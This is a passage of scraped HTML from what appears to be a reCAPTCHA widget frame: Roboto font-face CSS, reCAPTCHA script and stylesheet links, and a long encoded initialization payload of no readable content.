  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="L9JKgowPAyeyH2LrBZCaEw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="L9JKgowPAyeyH2LrBZCaEw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="L9JKgowPAyeyH2LrBZCaEw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5bCtkLCp8OjJsOCHsOxRC7CqsKaUsKJM1JswrNOw4PDnk3DncOTw65QwrItT216w5DDtMOow6/Ds8OnwoHDnsK8w4YlwohvP8KQQMOpw4nCrMK3w4XDvsKUwocuw77DnSdsZ3ElUsOow6c5w4XCiGzDtiPDj8OCwp7Diz7CusOJwpFGw5rDkErDuiMbw7RTAMKrVMKhYUfDpsKgwqccAcKxTxkLVsKFwppfw7/[base64]/cMK8wp3CpMOXHRIOScOxw7jDvnwoQsKhw4bCt0PDuMOXw4BhdEtVwqPDnXvCmMOTw7QswqDDpcKywp/[base64]/DviU3w4bCvG5tw6VsH0bCpxvCvF7CucONQsO4FcOKYMOAdRRiAG07wop9DsKTw5/[base64]/Cm8OpXsOXYVQ9N23CtcOjScOxHMKMwokXR8O8wqVzBcKuwqE2LQsADGgKT3IkRsO3GUnCv2fCvxUew4RlwoHChMOWBlI9w5ZEe8K/[base64]/w47CgALDnsOdfWvCm2nCjV8mw73DuMOPw45LY8KPw7bCm1Fhw7HCksKZwpwuw47CjkRBBMO0cRDDocK5a8O+w5QAw6gLFULDp8KhDR7CpkdSwrVuHMOfwpHDixXCu8KzwrZ/w5XDijcZwrUcw7fDnD/Dp3nDi8O/[base64]/CosOuMMOFwq93wqvCgcONRMKAw77Dr8K3Pz/DmcKXPcOIw7nCoC9Hwqk6wo3DpsOoVQkCwoXCv2Y9wp/[base64]/w5bCvhLCqcK5wqo9BcOjw6jCm1MFdMK+IX/[base64]/CrsK1fwMMKAgMw61hwo89w5fCvTnCpcK4wp8PCcK6wrHCqWTCvjbDkMKlbhjDkR9NOB7Dt8K0eAQQTD7DucOwdhlJWMOVw4BlIMKAw6rChB7DvVtew5BYBWtLw6Q+BF/DgXbCnizDiMO2w4bCtwUMD27ChG8zw6XCv8KST3F8ImLDkiMXRMK+wrzClWTCgSXCt8ORwpvDlRHCuG/CtMOpwp7Dv8KaV8OfwrtwCUUmREnCpkXCvyxzwpDDocKIcR46HsOyw5HCpV/ClBZrwpbDuW8gQ8K/JX/CuwHCqMKdF8OgLRTDqcOBd8OAJ8Kdw6bCtxM7WV/Du2cYwr5mwrbDrcKOWMKmFsKdAcODw7rDkMODwrZiw6sHw5PDgHLCjzYyf29Dw6oJw7/CszhhaE4begE9wocbeUZTJMKdwq/CuD/CjiggO8OCwplew7cKwoPDpMOLwp0wImbDjMKTMkrCn289woJMwoTDmcK6ccKbw61qwrjCgU9SRcOTw4jDp33DoRHDosOYw7dwwqtICV9Hwr/Dj8Kbw7/CgDBfw7vDjsKxwqFlTmdmw6rDkRDCvyY1w5PDlwHDry9ew5XCnRjCjX4tw4rCoDfCgcOpLsOqe8K/wqrDqBHDpMOfP8OnCn5QwofDlUXCq8KVwp7DpMKpSMOLwrTDgXVyF8KBw6TDqcKBSMORw4zCrcOCGcKzwrdjw5x2bDFHBMO6MMKKwrFJwqwRwpg4b2h2J3vDpC/DisK0wpYTwrUVwqbDjElfLlfCrUEJFcOYFR1AA8KoN8KgwrzCgcOnw5XDk1U2ZsKPwo7Cv8OHN1TCvjwWw53DscKSIsOVfGRlwofDoX88WSw4w4tyw4ccOMOLPsKsMxLDqcKqQFDDi8O/AFHDh8OoJyJZNioIcMKiw4AMDVlKwohyIBvCjEoJBz9KcUQIdxrCtsOawrvCpsObcsOZJnzCoTXDusKOc8KUw5vDrB0SDjU3w6bDjsOMTDfDrMK1wpptC8OLw74Dwq7CigbClcOOTyxubAQLQMKZQl0Qw7HCoinDtFjCjm/DrsKUw7/Dg1B0WwlbwoLDrldXwqZFw5gCNsOLWQrDvcKtXsOYwpNkdMOzw4nDm8KvCifCkcOawq5Vw7zDvsOgUlx3VsKUwpDCucKYwrgAdAo8RWwww7fCmMKywqrDlsKrUMOyB8OvwrbDrMKiXkl7wpJqwqV2SWwIw7PCtifDgQ1cb8Kiw6JyAAkxwrjCtMKPHj/Dt3FXXjNdbMK1Y8KOwobCksOow60uOMO9wq/DksOowp8eChkPacK3w7dvYcOoK0nCukHDjloZUcOWw6PDgXYzfGIKwonDglsTwqzDoio7QmZeDsOHSHIEw5bCqnnDksO/eMKiw7jCumROwq1meHcmaSPCo8OHw6BYwrHCkcO/OVAXV8KPdCXDi2/[base64]/VRRYMH5vwofDmRPCnAFnVRg2w7TCiRlzw53CmSpYw57DsnrDr8KnccOjHWoPw7/ClMOmwqXCk8O8w67Dj8Oyw4TChMKAwpjDqhbDi20rw5VtwovDrRbDicKaOH0rZDwtw7kvPFdjwow1esOlPkNrVS7Co8KMw6HDocOuwoRow6xPwol4eh/DjHnCtcKlTTxvwqFlXsObRMOcwqw4MMKYwos2wo12Km8Jw4cmw784JcOYCkfCuw/DkThJw6PClMKXwrfCn8O6wpLDuBrDqFfDu8OaPcKYw6fCocORFsKYw6LChjtGwqUNN8Kqw5kMwpdHwpLCscKxEsKMwqE6w4s/GzLDqsOfw4XDlhQgw43DksKVTMO+wrARwr/DuFnDtcKSw7zCrMOFLhzDghfDmMOlw4EhwqvDvMKCw75gw4I6Ii7DqFnCvnLCk8O0PMKLw5IoHxbDhcKDwo5IOjPDpMKVw6PDggrCgMODwpzDoMOtbHhXfsKRMSLCnMOow54FHMKbw5R3wrMswrzCnsOSH3XClMKjVw4xZMOaw7ZZRU92TmTDlG/[base64]/[base64]/asKCQT/[base64]/DjF5ceG3DgAoSZ2sVw47DnQnDmD/DsnPCqMOJwrnDusOsEMORCcOcwrI3WHlAIcKBwpbCoMOpSMODGw9yNMOawqhcw5DCtT9zw5vDlsOGwoICwo1tw6HCriDDqFLDmWHDsMOjT8KvCSR0wrnCgEvDnCkCbGnCuh/CqsOkwpjDjcOTH2l7w4bDpcKmaAnCtsOZw7URw79jZMKrDcOIPsK2wqd7bcOewq9aw7HDnmV4LC87JMK8w6dcLcKJYB4qaEYfcsOyTcOlwq9Bw6Ucw50IScOwDMOTMsOSehzCgw94wpVdw6vChMONUBRHK8K5wr4odkLDkkvDuS7CsWQdNDbCmH9sdMK/J8K2WFjCgsO9wqnCpVzDs8OCwqt5MBZewpl6w5jCg3ELw4TDv0cXXSHDsMOBDmJEwpxxwr49wo3Coy98wrLDvsO4PDAYHAlow7wDwpfDtB0zS8OGCCMpwr3Do8OGRcKLDEfCmcOZLMOCwoTDtMOmMCh4WnsLw7zChwxOwoHChsOuw7nCksO+Gn/DjndRAWhfw4HCiMKGUw0gwpzCgMK3BUVHR8KKdDpHw6JLwoAUB8OOw6gpw6PCmTLChcKLA8KVD1o2KEIyYMKxw7AWR8O6wpYdwo0JVEcTwrvDhnNaw4/DjxvDtcKwOsOaw4NTRsODLMO9HMOhw7bDpHZiwoLCqsOww5ssw6jDmcOJw73Cll/CjsOaw5s0Kj/Dp8OVeTtDDsKew51lw7kxJxlDwogfwrNzXRbDoy8EeMK5EcOudcKpwrobw5giwo3DnkBUUmrDl3cfw65vIxZJPsKtw4PDgAY/bHXCjWHCusKBJMK3w6/[base64]/DkcOQwop0I8OKFQwLwqMARcO2w6PDsh7CskEQNhthwpI9wpPDicKLw5PDj8K9w4HDn8OJXMOAwqDDo1weYcKLT8KCw6R0wpPDqMKVTALDi8O8PRjCtMOiZcOXBToAw6jCjRnCtVDDkcK9w5PDusK6d2Z/ccKxw7tsXhZawoLDqD8yWcKVw4LCjcKJGkrDsyliQATCjw7Dp8K/wq/CsAHDlMKGw6rCsEzCnTzDokouQMO3N1o/BUXDlx9HV14/[base64]/CtgE2w4nCk8KfCV/CgWESWz/DvsOWbcKtN1fDogbDlcKDAMKXGcOHw7DDnVU1w6zDr8KIDG0Qwo7Dvl3DhngMwrBVw7DDkVdcBTLCpzDDhCI3E0TDlwLDrm/DqzHDtDJVOzwZckzDiwNbCTsBwqB4Y8OYB18Xbx7Crhx/[base64]/[base64]/Co8OFbsK7DcOnwqXDssKjDcOIL8KOK8OXwoPCi8KvwphRwq/DkyRgw7tCwr9Hw68lwrLCnR3DrBDCkcORwpLCtThIw7fDjcOWAEN6wqHDkmLCrwnDk3bDs21twqwIw6ocw5YhD3pJG2RLHMObLMOmwqwWw63CrEhtBjcPw5zCt8K6HsOdRx46wrXCrsKGw4XDosKuwqAQw4HCjsKxL8K1wrvCm8OsTlV6w5/CinTCgRXCiGfCgDjDr1vCgHQFeUQewp8awoXDq1Q/woTCqMO3wpzDrcO5wrkdwrYFFMO4wpdrKFlxw799I8O1wqhhw5ZBJX4Sw5AmegnCocO6OCBSwqDDviLCoMKfwozCpMKpwrPDhcK8F8KiU8KZwq0HCERdLjzDjMKPbMOpHMKMA8KEwpnDoDbCvCnDtVYGTFNDEMKvUSDCrg7DjVXDmMOEGMOeLsO0woIdVU/[base64]/CtSPCox3CgcO7eAYHdMKdSsKewrbDvsOLfsOodhBHDD4ewoLCoHXCpcOLwpbCrcOhe8KOJTPDhDVXwrnCh8OBwpXCkcKIGmnCmn8ww4jCjMKSw6dqIhLCkDAJw5V4wr/[base64]/[base64]/Cn8KUU1nCv2B4FcOGw7TDtMOYYcOBw5HCpUvDgykJFcKgdydVc8KUa8KcwrIaw5MLwrfDhMKnw6DCtFotwpLCvmM8ecOYwqdlUMKEYh01BMO3woPDkcOMwoLDpCDCvMK2w5rDsQHDgA7DiwPDjMOpOWXDv2/DjA/Cr0Bnwpkpw5JuwpDCi2A7woDCrCZIw7nCoEnCqHfCuEfCp8K6wp9ow7/CqMKTSQrDpEzCgipuVyXDvcO9wp7Do8ObHcK9wqoiwpTDhmMZw5PCoSRbPcOSwprCncOgK8OHw4EOwr7DuMOZasKjwrfCmh3CkcO7FVhuVhBzwpDDtgPCosK7wpZOw6/CssKlwrPChcK+w647BD1jwqJMwq0uHgA3HMKcIUvDgAx1fMKAwoQHw5wIwrbCoULDrcOgBGDCgsKUw6FMwrgIPsKtw7rCtHhYVsKLw7d9MX/Culcrw6TDoSfCk8K1G8OZV8KfAcO6w4AEwq/[base64]/cyQXbABRFHJUw4vDtBsgAcKmw6QQw4jDjBdbbMO8FcK7AMKdwonCoMOpXkd4UR7CnUUwLsOPL3nCnSw3wqbDqMKfaMKnw7vCq03CnMK1w61uwo9kbcKuw4rDjsOYw6ZKwo3DpcKTw6fCgDrDoRbDqF/DnsOTwovDpELDk8Kqw5jCi8KReRgmwrMlw7ZrdMKDSzLCkMO9JhXDr8K0MjHChkXDrsKLKcK5YHwCworCrH01w68Gwp4eworClg3DmcK0HMKMw4QTag0fNsOJRsKqI0/DsHBQw44ZYmJOw5/Ct8KbU3/CgXDCtcK4IkrDnMOdMQ5gP8K/w43DhhhZw4TDpsKvwpnCqhUFBMOwfTE4aA8pw6cqKXpsWMOow69APFBKQkjCi8KdwqvDmsKDw70gIB0Ow5LDjz/CuhTCmsONwroBS8OwByUAw5hkPMOQwqMwOsK9wo4kwp7CvkvCnMOSTsOEa8K1QcK/Y8KrGsKgwrIbQhfCkmTCs1scwro2wocbGg1nEcKLJMOXBMOCb8KmRsO0wq/Cg3PCmsKlwpUwXsOoKMKzwrE6DMK3QsOywpXDlUIUwoM4fzrDkcKgacOWDsONwolew7PCi8OFPwV6IsOFJsOFScOVDyN7McKAw43CuhDDlsOMwpBgVcKdK1g4RMOvwpXCkMOGasOlw709KMOQw6okX0nCj2LCkMO/wrRNW8Kxw7UbLBtSwqAaV8O+NsOrw64ZVcK1MSwqwpHCoMKAwotVw5TDjcKWOVfCsUDClWcPC8K3w6QhwoXCv1Z6YmcrcUYPwodCBFJVZcOVKVYRMGTDksOtccKowp/DjsO2wprDkkcEGcKNw5jDvRdHIcO6w7lDGlrChVtiZFtpw6zDlsKvw5TCglbDh3AePsK6A3c4wr/CsH9lwqLCoC3Ci3Fvw47ClgY7OhDDp0tTwqXDiETCkcKDwoY9ScK1wo9dPSbDpDnCvBtZNsKSwos+QcOvFRYMAQZWDQrCrktfHMOUV8OtwrMjLXEswp0wwovDqnkLIMO2XcKSZgnDgSdhfMO/w6nDh8O7HMO2wokjw4rDjn5JJ3dpNsOyEE/CosO/[base64]/wpdRGA7DoTdnwofCscK4DcOUwoJECcKIwrLDsMOHw5XDpBPCssKsw71VZjHDg8KWa8KDW8K5YxF6DB5CGw3Cp8KfwrTCmxPDpMKPwqZuWsK9wqxHFMOqT8OHNMKjcXnDiw/DgcKfPFbDgsKQPkkYVMK7MxVEUMOVOgfDvMKrw6cLw4rCrsKbwoYrwpQMw5fDvHXDoU3ChMKgPMKHJR/[base64]/DrzXDosOIB34fw6vCssO6w4I8w69vL2d0cDssBcK5w5ptw5E+w4/DuxFKw686w7VlwrUqwoPCjMKfV8OAHkIcBsK0wpNaM8OKwrbDtMKCw4dUKcOnw7VaAnd0dcKxSWnCqMKDwq5Iw7x8w5fDp8O1KsKfbkfDhcOBwrMEFsOHQBpiGcKVdFcPP1B8d8KeW2TCngzCniJ2CwPCtmszw61ywr8yw4jCn8Krwq3CicKIS8K2F1/Dnn/DszEqCsOKdMO0FSQfw6zDoiplfMKLw4hgwrEtw5JQwr0Ow5HDq8OqQsKIWcOXQWw1wqpHwoMVw7XDljAHXW/DqHE3OGpvw6F/YFcyw5VbTTvCrcKaMQFnDEg2w6/CqBtGZMO9w44Iw5vDqsOsOCBSw6LDnhFIw70eOFrCiU1xasOsw5Zuw5TCvcOMUcOFSSPDu2pewpzCmsK+QFJ2w7jCjm4pw4rCmVjDtsKjwpsZPcKJwoVIWsO0PxfDsBFzwppPw6Awwq/CkWvDs8KyJXXDqDTDmBnDkyjCm1tdwo8gRVLCiXHDuV8/K8Kqw4vDvsKaEy/[base64]/CpMK/A8K/wp09SgRIGwEFWMKkw71dP8OaMcKBGz1ew5PDnsKFwqolOk/[base64]/CsHh/w7TCgjRTwpZswp/Dtl/DvA1UWlXClTQOwo7Dt2/DtcOCbGLDiEJ9wpsiGnzCmMKIw5BdwoXCogwoKQQOw5owX8OJQFzCi8O1wrgVdMKeBMKVw74swo1IwoBuw6bDm8KDfR/CgyDCp8O8UsK6w6Adw4bDiMOYw5PDvlXChkLDqBYcDsOlwpMVwoIbw41ncsOtb8O7wo3DqcOJWzfCuXfDjsODw4bCsiXCt8K6woUGwo5PwoNiwoNSWcKCVl/[base64]/CjBbCpMKGwpTCmsKRb3TCt8OwwpYxw7B9w5wRw7Amw7jDrnfCmMKyw4LDh8K7w4/DkcObw4tQwqbDjwDDlUAdw5fDgXLChsOFXwMcdgHDkgDCvFRdWn9fw4DDhcKGwp3DpMOaJsOrWhISw7RBw6pQw4jDu8K/[base64]/OsOjw5QOw63CisOow4VXwo4Uayd/AsOUwrVrwp44SkfCj8KvHzUGw7QYDUDCtMOXw7JGIsKkwrvDrjYywot9wrLCkRPDsHhQw5nDhgARB0drG31uWsOTwo8Mwp4TTsO3wqhxwoZGZBrCtMKNw7J8w7ZaJcO0w4XDkxwOwqbDuGbDhjBRNDEIw6EVZcKsAsK2w74Qw7ArMsOhw7zCtEPCuTPCr8Ovw4/[base64]/dh4BewjClR4VwrLDuMK6w5B9woQaIQRPGzLCmGrCoMOnw68NcFF3wofDiBLDt1NoeykNW8K1wrFyCDdeB8OOw4/DpMO1ScOiw5V+BEklFcOsw7E3GsOiw6/[base64]/[base64]/DXhoL8O0N8Knw50fw7chw5M7NU3Dhh7DkcOXYwLCusOdQktUw7NuVcK0w6ILw7ZkcEIWwpvDqj7DkmDDpsKEDMKCMEzDsDx+dMK7w77CksOPwr/[base64]/wpDCuMKLw6fDjMK5wq/DlcKOwq7Dm28+FljCpcOLXcKLBhVuwoBSwrDClMKbw6jDqjDCusKzwr3DmVUXKRA/[base64]/c8KgVULDrMOSQMOJwoLCnQjCvBBEwr/[base64]/[base64]/[base64]/Cqk0taTEWWVXDnjNyw5LCi8OnbcKXw5w2SMO+NMKPC8KVcmxMRmJhEi/DtCEswr92w77DpVpxLcKCw5TCpsKSE8KSwo9WK0pUEsO5wpvDh0jDmDDDl8ONRX4Sw7lMwoQ0K8KyaW3CkcOYw63DggnCqUpSw7HDvH/DlxzCvxNjwqHDkcOdw7oAw7sBOsKtFE7DrcOfI8OvwovCtC4fwoXDg8KMDD